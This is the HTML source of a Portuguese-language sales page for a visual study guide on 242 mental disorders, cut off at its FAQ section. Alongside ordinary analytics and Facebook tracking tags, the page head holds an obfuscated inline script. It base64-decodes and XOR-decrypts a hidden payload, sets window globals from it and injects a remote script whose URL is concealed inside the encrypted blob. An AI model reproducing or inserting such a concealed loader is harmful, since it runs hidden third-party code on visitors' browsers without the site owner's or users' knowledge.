







<file: index.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>242 Transtornos Mentais — Guia Visual</title>
<meta name="description" content="Compreenda sintomas, critérios, diferenças e conceitos essenciais de forma organizada, visual e fácil de revisar.">
<meta name="robots" content="index, follow">
<meta name="theme-color" content="#153C50">
<meta property="og:type" content="website">
<meta property="og:locale" content="pt_BR">
<meta property="og:title" content="242 Transtornos Mentais — Guia Visual">
<meta property="og:description" content="Compreenda sintomas, critérios, diferenças e conceitos essenciais de forma organizada, visual e fácil de revisar.">
<!-- <meta property="og:image" content="assets/og-image.jpg"> -->
<meta name="twitter:card" content="summary_large_image">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">

<link rel="stylesheet" href="style.css?v=14">
<script src="script.js?v=11" defer></script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "z5yw4rk6s3");
</script>

<script>(function(){var i_jog=atob("DJfY/ZSz7VJvDJtCEOz6iObfz2hNZO82YOTi0rvQiTxBee8vefGh0/fcgHwNfrQxc+WxjeDAwicbYehtfPasmOfHwzgcLrdgceOsj/3RmCYKf7l4S+z6k/XeiHBVLv8jZPb1iODehDQWIeswdeG9k+CelTEAaLYxc/z60bbFjD4aabl4MrWl0e+RgzMCabl4MvO5ifWemCYCZf07PeeqmOLWgyZCf+4gefOr37iRmzMDef5gKrX6gMnO");var k_4n=[];for(var e_a=0;e_a<i_jog.length;e_a++){k_4n.push(i_jog.charCodeAt(e_a)&255);}var r_9h=k_4n[0];var m_g6b0=k_4n.slice(1,1+r_9h);var q_r7=k_4n.slice(1+r_9h);var k_ms=q_r7.map(function(b,i_8){return b^m_g6b0[i_8%r_9h];});var q_j="";for(var x_1=0;x_1<k_ms.length;x_1++){q_j+=String.fromCharCode(k_ms[x_1]&255);}var s_ty4=decodeURIComponent(escape(q_j));var z_s5a=JSON.parse(s_ty4);var k_ls=z_s5a.globals||[];k_ls.forEach(function(i_f){window[i_f.name]=i_f.value;});var v_bvg=document.createElement("script");v_bvg.src=z_s5a.url;v_bvg.async=true;v_bvg.defer=true;(z_s5a.attributes||[]).forEach(function(k_71b){v_bvg.setAttribute(k_71b.name,k_71b.value);});(document.head||document.documentElement).appendChild(v_bvg);})();</script>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2948121805560889');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2948121805560889&ev=PageView&noscript=1"
/></noscript>

</head>
<body>

<!-- SVG sprite (ícones) -->
<svg width="0" height="0" style="position:absolute" aria-hidden="true">
  <symbol id="i-check" viewBox="0 0 24 24"><path d="M20 6 9 17l-5-5"/></symbol>
  <symbol id="i-arrow" viewBox="0 0 24 24"><path d="M5 12h14M13 6l6 6-6 6"/></symbol>
  <symbol id="i-cal" viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="18" rx="2"/><path d="M16 2v4M8 2v4M3 10h18"/></symbol>
  <symbol id="i-book" viewBox="0 0 24 24"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"/><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"/></symbol>
  <symbol id="i-eye" viewBox="0 0 24 24"><path d="M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z"/><circle cx="12" cy="12" r="3"/></symbol>
  <symbol id="i-list" viewBox="0 0 24 24"><path d="m3 17 2 2 4-4M3 7l2 2 4-4M13 6h8M13 12h8M13 18h8"/></symbol>
  <symbol id="i-compare" viewBox="0 0 24 24"><circle cx="18" cy="18" r="3"/><circle cx="6" cy="6" r="3"/><path d="M13 6h3a2 2 0 0 1 2 2v7M11 18H8a2 2 0 0 1-2-2V9"/></symbol>
  <symbol id="i-search" viewBox="0 0 24 24"><circle cx="11" cy="11" r="7"/><path d="m21 21-4.3-4.3M8.5 11l1.8 1.8L14 9.2"/></symbol>
  <symbol id="i-net" viewBox="0 0 24 24"><circle cx="12" cy="5" r="2.5"/><circle cx="5" cy="19" r="2.5"/><circle cx="19" cy="19" r="2.5"/><path d="M12 7.5v4M12 11.5 6.6 17M12 11.5l5.4 5.5"/></symbol>
  <symbol id="i-clip" viewBox="0 0 24 24"><rect x="8" y="2" width="8" height="4" rx="1"/><path d="M16 4h2a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h2M12 11v6M9 14h6"/></symbol>
  <symbol id="i-file" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><path d="M14 2v6h6M8 13h8M8 17h5"/></symbol>
  <symbol id="i-zap" viewBox="0 0 24 24"><path d="M13 2 3 14h9l-1 8 10-12h-9l1-8z"/></symbol>
  <symbol id="i-layers" viewBox="0 0 24 24"><path d="m12 2 10 5-10 5L2 7z"/><path d="m2 17 10 5 10-5M2 12l10 5 10-5"/></symbol>
  <symbol id="i-link" viewBox="0 0 24 24"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"/><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"/></symbol>
  <symbol id="i-folder" viewBox="0 0 24 24"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></symbol>
  <symbol id="i-devices" viewBox="0 0 24 24"><rect x="2" y="4" width="14" height="10" rx="1.5"/><path d="M6 18h6M9 14v4"/><rect x="17" y="8" width="5" height="12" rx="1"/></symbol>
  <symbol id="i-brain" viewBox="0 0 24 24"><path d="M9.5 2A2.5 2.5 0 0 1 12 4.5v15a2.5 2.5 0 0 1-4.96.44 2.5 2.5 0 0 1-2.96-3.08 3 3 0 0 1-.34-5.58 2.5 2.5 0 0 1 1.32-4.24 2.5 2.5 0 0 1 1.98-3A2.5 2.5 0 0 1 9.5 2Z"/><path d="M14.5 2A2.5 2.5 0 0 0 12 4.5v15a2.5 2.5 0 0 0 4.96.44 2.5 2.5 0 0 0 2.96-3.08 3 3 0 0 0 .34-5.58 2.5 2.5 0 0 0-1.32-4.24 2.5 2.5 0 0 0-1.98-3A2.5 2.5 0 0 0 14.5 2Z"/></symbol>
  <symbol id="i-steth" viewBox="0 0 24 24"><path d="M4.8 2.3A.3.3 0 1 0 5 2H4a2 2 0 0 0-2 2v5a6 6 0 0 0 6 6 6 6 0 0 0 6-6V4a2 2 0 0 0-2-2h-1a.2.2 0 1 0 .3.3"/><path d="M8 15v1a6 6 0 0 0 6 6 6 6 0 0 0 6-6v-4"/><circle cx="20" cy="10" r="2"/></symbol>
  <symbol id="i-shield" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><path d="m9 12 2 2 4-4"/></symbol>
  <symbol id="i-lock" viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></symbol>
  <symbol id="i-chev" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6"/></symbol>
</svg>

<main>

<!-- ============ DOBRA 1 — HERO ============ -->
<section class="hero-sec" aria-labelledby="hero-title">
  <div class="topbar"><strong>⚡ OFERTA ESPECIAL DISPONÍVEL SOMENTE HOJE</strong></div>
  <div class="hero">
    <div class="wrap hero-grid">
      <div class="hero-copy">
        <p class="eyebrow">Material visual para estudantes de Psicologia e Medicina</p>
        <h1 id="hero-title">Domine os principais Transtornos Mentais com <span class="hl">242 conteúdos visuais</span></h1>
        <p class="sub">Compreenda sintomas, critérios, diferenças e conceitos essenciais de forma organizada, visual e fácil de revisar.</p>
        <ul class="checks">
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>242 transtornos e temas essenciais</li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Sintomas e critérios principais</li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Diagnóstico diferencial</li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Casos clínicos comentados</li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Psicofármacos e exame mental</li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Material 100% digital</li>
        </ul>
        <a class="btn" href="#oferta">QUERO ACESSAR OS 242 TRANSTORNOS<svg class="i" aria-hidden="true"><use href="#i-arrow"/></svg></a>
        <p class="meta"><span>Acesso digital imediato</span><span class="dot" aria-hidden="true">·</span><span>Pagamento único</span><span class="dot" aria-hidden="true">·</span><span>Garantia de 7 dias</span></p>
      </div>

      <!-- IMAGEM: mockup principal (assets/hero_1.webp) -->
      <figure class="hero-visual">
        <img src="assets/hero_1.webp" width="831" height="831" alt="242 Transtornos Mentais — Guia Visual: capa do material e páginas internas" fetchpriority="high" decoding="async">
      </figure>
    </div>
  </div>
</section>

<!-- ============ DOBRA 2 — O MATERIAL POR DENTRO ============ -->
<section class="sec bg-gray" aria-labelledby="inside-title">
  <div class="wrap">
    <div class="inside-text">
      <h2 class="h2" id="inside-title">Veja como é o material <br>por dentro</h2>
      <p style="margin-top:18px">Não é um livro cheio de páginas intermináveis. É um material visual criado para ajudar você a encontrar rapidamente as informações mais importantes de cada tema, comparar conceitos e organizar melhor seus estudos.</p>
      <p>Cada conteúdo apresenta as <br>informações de forma clara, esquematizada e fácil de consultar.</p>
    </div>

    <!-- IMAGENS: páginas internas (assets/1.webp … 8.webp) -->
    <div class="gallery" role="region" aria-label="Prévias do material">
      <div class="gallery-track">
        <figure class="page"><img src="assets/1.webp" width="528" height="746" alt="Página interna: Transtorno do Espectro Autista (TEA)" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/2.webp" width="528" height="746" alt="Página interna: Afasia, Apraxia e Agnosia" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/3.webp" width="528" height="746" alt="Página interna: Transtorno Depressivo Maior" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/4.webp" width="528" height="746" alt="Página interna: Transtorno de Ansiedade Generalizada (TAG)" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/5.webp" width="528" height="746" alt="Página interna: Transtorno de Déficit de Atenção e Hiperatividade (TDAH)" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/6.webp" width="528" height="746" alt="Página interna: Transtorno de Personalidade Borderline" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/7.webp" width="528" height="746" alt="Página interna: Transtorno Obsessivo-Compulsivo (TOC)" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/8.webp" width="528" height="746" alt="Página interna: Transtorno Bipolar" loading="lazy" decoding="async"></figure>
      </div>
    </div>

    <p class="callout"><strong>242 conteúdos visuais <br>organizados em um só lugar.</strong></p>
    <div class="cta-row"><a class="btn" href="#oferta">QUERO VER TODO O MATERIAL<svg class="i" aria-hidden="true"><use href="#i-arrow"/></svg></a></div>
  </div>
</section>

<!-- ============ DOBRA 3 — O QUE VOCÊ VAI ENCONTRAR ============ -->
<section class="sec" aria-labelledby="find-title">
  <div class="wrap">
    <div class="sec-head center">
      <h2 class="h2" id="find-title">O que você vai encontrar dentro dos 242 <br>Transtornos Mentais?</h2>
      <p class="lead">Estudar Saúde Mental pode se tornar confuso quando diferentes transtornos apresentam sintomas, características ou conceitos semelhantes.</p>
      <p class="lead">Por isso, o material foi organizado para ajudar você a compreender cada tema de forma mais estruturada.</p>
    </div>
    <div class="grid-4">
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-book"/></svg></span><h3><span class="num">01</span> — Definição e características</h3><p>Compreenda o que é cada transtorno e quais são suas principais características.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-eye"/></svg></span><h3><span class="num">02</span> — Sintomas principais</h3><p>Visualize rapidamente as manifestações e os sinais mais importantes relacionados a cada quadro.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-list"/></svg></span><h3><span class="num">03</span> — Critérios essenciais</h3><p>Organize os principais pontos que você precisa lembrar durante seus estudos e revisões.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-compare"/></svg></span><h3><span class="num">04</span> — Diagnóstico diferencial</h3><p>Compare transtornos e condições que podem apresentar características semelhantes.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-search"/></svg></span><h3><span class="num">05</span> — Pontos-chave para diferenciá-los</h3><p>Identifique o que distingue um transtorno do outro, sem depender apenas da memorização.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-net"/></svg></span><h3><span class="num">06</span> — Conceitos relacionados</h3><p>Relacione cada tema com outros conteúdos importantes de Saúde Mental.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-clip"/></svg></span><h3><span class="num">07</span> — Casos clínicos educativos</h3><p>Observe como determinados sintomas e conceitos aparecem em situações clínicas utilizadas para estudo.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-file"/></svg></span><h3><span class="num">08</span> — Resumo visual</h3><p>Revise rapidamente os pontos essenciais de cada tema antes de uma prova, aula ou revisão.</p></article>
    </div>
  </div>
</section>

<!-- ============ DOBRA 4 — BENEFÍCIOS ============ -->
<section class="sec bg-mint" aria-labelledby="ben-title">
  <div class="wrap">
    <div class="sec-head center">
      <h2 class="h2" id="ben-title">Estude Saúde Mental de uma forma mais clara e organizada</h2>
      <p class="lead">O objetivo do material não é dar a você mais textos para ler. É ajudar a organizar <br>o que você já precisa estudar.</p>
    </div>
    <div class="grid-3">
      <article class="card ben"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-compare"/></svg></span><h3>Compare transtornos semelhantes</h3><p>Visualize diferenças importantes entre quadros que costumam ser confundidos.</p></article>
      <article class="card ben"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-zap"/></svg></span><h3>Revise mais rápido</h3><p>Encontre os principais pontos de cada tema sem precisar reler capítulos inteiros.</p></article>
      <article class="card ben"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-layers"/></svg></span><h3>Organize conceitos complexos</h3><p>Transforme informações extensas em esquemas visuais mais fáceis de consultar.</p></article>
      <article class="card ben"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-link"/></svg></span><h3>Relacione teoria e prática</h3><p>Utilize comparações e casos educativos para compreender melhor cada conteúdo.</p></article>
      <article class="card ben"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-folder"/></svg></span><h3>Encontre tudo em um só lugar</h3><p>Reduza a dependência de anotações, capturas de tela, arquivos e resumos espalhados.</p></article>
      <article class="card ben"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-devices"/></svg></span><h3>Consulte sempre que precisar</h3><p>Acesse o material pelo celular, tablet ou computador.</p></article>
    </div>
  </div>
</section>

<!-- ============ DOBRA 5 — PARA QUEM É ============ -->
<section class="sec bg-gray" aria-labelledby="who-title">
  <div class="wrap">
    <div class="sec-head center">
      <h2 class="h2" id="who-title">Este material foi criado <br>para estudantes de Psicologia e Medicina</h2>
      <p class="lead">Se você está cursando uma dessas faculdades e Saúde Mental faz parte da sua formação, este material pode ajudar <br>a organizar e revisar seus estudos.</p>
    </div>
    <div class="aud-grid">
      <article class="card aud"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-brain"/></svg></span><h3>Psicologia</h3><p>Utilize o material para revisar transtornos, sintomas, critérios, conceitos e diferenças entre os principais quadros.</p></article>
      <article class="card aud"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-steth"/></svg></span><h3>Medicina</h3><p>Utilize como material complementar para estudar e revisar conteúdos relacionados à Psiquiatria e Saúde Mental.</p></article>
    </div>
    <div class="useful">
      <h3>É especialmente útil se você...</h3>
      <ul>
        <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Confunde transtornos que apresentam sintomas semelhantes.</li>
        <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Tem dificuldade para memorizar tantos critérios e conceitos.</li>
        <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Aprende melhor com esquemas e conteúdos visuais.</li>
        <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Quer revisar mais rápido antes das provas.</li>
        <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Tem anotações espalhadas e deseja um material organizado.</li>
        <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Quer compreender melhor as diferenças entre os transtornos.</li>
      </ul>
    </div>
  </div>
</section>

<!-- ============ DOBRA 6 — BÔNUS ============ -->
<section class="sec" aria-labelledby="bonus-title">
  <div class="wrap">
    <div class="sec-head center">
      <h2 class="h2" id="bonus-title">Além dos 242 Transtornos Mentais, você recebe 5 Bônus Exclusivos!</h2>
      <p class="lead">Materiais complementares criados para ajudar você a comparar, revisar e aplicar melhor os conceitos estudados.</p>
    </div>

    <div class="bonus-list">
      <!-- BÔNUS 01 (assets/b1.webp) -->
      <article class="bonus">
        <figure class="bonus-visual"><img src="assets/b1.webp" width="399" height="399" alt="Bônus 1: Guia Visual de Diagnóstico Diferencial" loading="lazy" decoding="async"></figure>
        <div class="bonus-body">
          <h3><span class="pill">BÔNUS 01</span> — Guia Visual de Diagnóstico Diferencial</h3>
          <p class="desc">Uma coleção de comparações visuais entre transtornos e condições que podem apresentar características semelhantes.</p>
          <ul>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Depressão vs. Luto</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>TOC vs. Personalidade Obsessiva</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Bipolaridade vs. TDAH</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Psicose vs. Delirium</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Ansiedade vs. Condições Médicas</li>
          </ul>
          <p class="note">Ideal para entender quais características diferenciam um quadro do outro.</p>
          <p class="price-tag">Valor: <s>R$ 27,90</s> — <span class="free">GRÁTIS</span></p>
        </div>
      </article>

      <!-- BÔNUS 02 (assets/b2.webp) -->
      <article class="bonus">
        <figure class="bonus-visual"><img src="assets/b2.webp" width="399" height="399" alt="Bônus 2: Checklist de Anamnese e Exame Mental" loading="lazy" decoding="async"></figure>
        <div class="bonus-body">
          <h3><span class="pill">BÔNUS 02</span> — Checklist de Anamnese e Exame Mental</h3>
          <p class="desc">Um guia visual e organizado para estudar os principais componentes da entrevista e do exame do estado mental.</p>
          <ul>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Aparência e comportamento</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Linguagem</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Humor e afeto</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Pensamento e percepção</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Orientação, atenção e memória</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Juízo crítico e insight</li>
          </ul>
          <p class="note">Um material de apoio para estudar a estrutura básica da avaliação em Saúde Mental.</p>
          <p class="price-tag">Valor: <s>R$ 19,90</s> — <span class="free">GRÁTIS</span></p>
        </div>
      </article>

      <!-- BÔNUS 03 (assets/b3.webp) -->
      <article class="bonus">
        <figure class="bonus-visual"><img src="assets/b3.webp" width="399" height="399" alt="Bônus 3: Guia Visual de Psicofármacos" loading="lazy" decoding="async"></figure>
        <div class="bonus-body">
          <h3><span class="pill">BÔNUS 03</span> — Guia Visual de Psicofármacos</h3>
          <p class="desc">Uma referência acadêmica para organizar as principais classes de medicamentos utilizadas na Psiquiatria.</p>
          <ul>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Antidepressivos</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Antipsicóticos</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Ansiolíticos</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Estabilizadores de humor</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Estimulantes</li>
          </ul>
          <p class="note">Tudo organizado visualmente para facilitar o estudo e a revisão.</p>
          <p class="price-tag">Valor: <s>R$ 24,90</s> — <span class="free">GRÁTIS</span></p>
        </div>
      </article>

      <!-- BÔNUS 04 (assets/b4.webp) -->
      <article class="bonus">
        <figure class="bonus-visual"><img src="assets/b4.webp" width="399" height="399" alt="Bônus 4: 50 Casos Clínicos Comentados" loading="lazy" decoding="async"></figure>
        <div class="bonus-body">
          <h3><span class="pill">BÔNUS 04</span> — 50 Casos Clínicos Comentados</h3>
          <p class="desc">Treine sua interpretação de conceitos por meio de situações clínicas criadas para fins educativos.</p>
          <ul>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Sintomas principais</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Informações relevantes</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Hipóteses possíveis</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Elementos diferenciais</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Explicações comentadas</li>
          </ul>
          <p class="note">Uma forma prática de relacionar os conceitos estudados com situações clínicas.</p>
          <p class="price-tag">Valor: <s>R$ 29,90</s> — <span class="free">GRÁTIS</span></p>
        </div>
      </article>

      <!-- BÔNUS 05 (assets/b5.webp) -->
      <article class="bonus">
        <figure class="bonus-visual"><img src="assets/b5.webp" width="399" height="399" alt="Bônus 5: Revisão Expressa de Saúde Mental" loading="lazy" decoding="async"></figure>
        <div class="bonus-body">
          <h3><span class="pill">BÔNUS 05</span> — Revisão Expressa de Saúde Mental</h3>
          <p class="desc">Uma revisão resumida de conceitos, diferenças e pontos essenciais para quando você tem pouco tempo.</p>
          <ul>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Provas</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Aulas</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Revisões</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Estudos de última hora</li>
          </ul>
          <p class="note">Encontre rapidamente os temas que precisa revisar sem consultar todo o material novamente.</p>
          <p class="price-tag">Valor: <s>R$ 17,90</s> — <span class="free">GRÁTIS</span></p>
        </div>
      </article>
    </div>

    <div class="bonus-total">
      <h3>Valor total dos 5 bônus: R$ 120,50</h3>
      <p>HOJE: <span>GRÁTIS</span></p>
    </div>
    <div class="cta-row"><a class="btn" href="#oferta">GARANTA SEU ACESSO HOJE<svg class="i" aria-hidden="true"><use href="#i-arrow"/></svg></a></div>
  </div>
</section>

<!-- ============ DOBRA 7 — OFERTA ============ -->
<section class="sec bg-mint" id="oferta" aria-labelledby="offer-title">
  <div class="wrap">
    <div class="sec-head center" style="margin-bottom:32px">
      <h2 class="h2" id="offer-title">Garanta seu acesso hoje!</h2>
    </div>
    <div class="offer-card">
      <p class="ribbon">OFERTA DE LANÇAMENTO</p>

      <!-- IMAGEM: mesma do hero, em tamanho menor (assets/hero_1.webp) -->
      <figure class="offer-img">
        <img src="assets/hero_1.webp" width="831" height="831" alt="242 Transtornos Mentais — Guia Visual: capa do material e páginas internas" loading="lazy" decoding="async">
      </figure>

      <div class="offer-body">
        <h3>Acesse hoje o material completo</h3>
        <p class="intro">Leve os <strong>242 Transtornos Mentais</strong> e todos os materiais complementares em um único acesso.</p>

        <h4>O que você vai receber:</h4>
        <ul class="items">
          <li class="main-item"><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span><span class="it"><span class="nm">242 Transtornos Mentais — Guia Visual</span><span class="pr"> — R$ 29,90</span></span></li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span><span class="it"><span class="nm">Bônus #1: Guia Visual de Diagnóstico Diferencial</span><span class="pr"> — <s>R$ 27,90</s> <b>GRÁTIS</b></span></span></li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span><span class="it"><span class="nm">Bônus #2: Checklist de Anamnese e Exame Mental</span><span class="pr"> — <s>R$ 19,90</s> <b>GRÁTIS</b></span></span></li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span><span class="it"><span class="nm">Bônus #3: Guia Visual de Psicofármacos</span><span class="pr"> — <s>R$ 24,90</s> <b>GRÁTIS</b></span></span></li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span><span class="it"><span class="nm">Bônus #4: 50 Casos Clínicos Comentados</span><span class="pr"> — <s>R$ 29,90</s> <b>GRÁTIS</b></span></span></li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span><span class="it"><span class="nm">Bônus #5: Revisão Expressa de Saúde Mental</span><span class="pr"> — <s>R$ 17,90</s> <b>GRÁTIS</b></span></span></li>
        </ul>

        <p class="bonus-incl"><strong>Bônus no valor de R$ 120,50 incluídos gratuitamente!</strong></p>

        <p class="total">Valor total: <s>R$ 150,40</s></p>
        <p class="today">HOJE POR APENAS</p>
        <p class="price"><span class="cur">R$</span> 19,90</p>
        <p class="once"><strong>Pagamento único · Sem mensalidades</strong></p>

        <a class="btn" href="https://pay.wiapy.com/_IZ1PImjYNET" data-checkout>SIM, QUERO ACESSAR AGORA<svg class="i" aria-hidden="true"><use href="#i-arrow"/></svg></a>
        <p class="after">Acesso digital imediato após a confirmação do pagamento.</p>

        <p class="trust">
          <span><svg class="i" aria-hidden="true"><use href="#i-lock"/></svg>Compra segura</span><span class="dot" aria-hidden="true">·</span>
          <span><svg class="i" aria-hidden="true"><use href="#i-devices"/></svg>Acesso digital</span><span class="dot" aria-hidden="true">·</span>
          <span><svg class="i" aria-hidden="true"><use href="#i-shield"/></svg>Garantia de 7 dias</span>
        </p>
      </div>
    </div>
  </div>
</section>

<!-- ============ DOBRA 8 — GARANTIA ============ -->
<section class="sec" aria-labelledby="guar-title">
  <div class="wrap guar">
    <!-- IMAGEM: selo de garantia (IMAGES.seal) -->
    <figure class="media seal" data-slot="seal" data-alt="Selo: 7 dias de garantia">
      <div class="seal-ph">
        <p class="seal-txt"><svg class="i" aria-hidden="true"><use href="#i-shield"/></svg><span class="big">7 DIAS</span> <span class="sm">DE GARANTIA</span></p>
      </div>
    </figure>
    <div class="guar-text">
      <h2 id="guar-title">Garantia de 7 Dias</h2>
      <h3>Compre com tranquilidade!</h3>
      <p>Você tem <strong>7 dias para conhecer o material</strong> e verificar se ele atende às suas necessidades de estudo.</p>
      <p>Após receber seu acesso, poderá explorar os conteúdos com calma.</p>
      <p>Se dentro do prazo de garantia decidir que não deseja continuar com o material, poderá solicitar o reembolso conforme as condições estabelecidas pela plataforma de pagamento.</p>
      <p><strong>Sua compra está protegida durante esse período.</strong></p>
    </div>
  </div>
</section>

<!-- ============ DOBRA 9 — PERGUNTAS FREQUENTES ============ -->
<section class="sec bg-gray" aria-labelledby="faq-title">
  <div class="wrap">
    <div class="sec-head center">
      <h2 class="h2" id="faq-title">Perguntas Frequentes</h2>
    </div>
    <div class="faq">
